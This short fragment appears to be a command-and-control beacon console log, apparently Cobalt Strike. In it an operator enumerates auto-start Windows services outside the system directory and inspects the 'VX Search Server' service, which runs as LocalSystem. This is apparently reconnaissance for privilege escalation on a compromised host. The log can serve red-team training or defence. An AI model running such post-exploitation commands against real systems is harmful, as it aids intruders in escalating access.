 beacon> shell wmic service get name, pathname, startmode | findstr /i "auto" | findstr /i /v "c:\windows"
[*] Tasked beacon to run: wmic service get name, pathname, startmode | findstr /i "auto" | findstr /i /v "c:\windows"
[+] host called home, sent: 99 bytes
[+] received output:
VX Search Server          C:\Program Files\VX Search Server\bin\vxsrchs.exe                                  Auto
beacon> shell sc qc "VX Search Server"
[*] Tasked beacon to run: sc qc "VX Search Server"
[+] host called home, sent: 32 bytes
[+] received output:
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: VX Search Server
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\Program Files\VX Search Server\bin\vxsrchs.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : VX Search Server
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem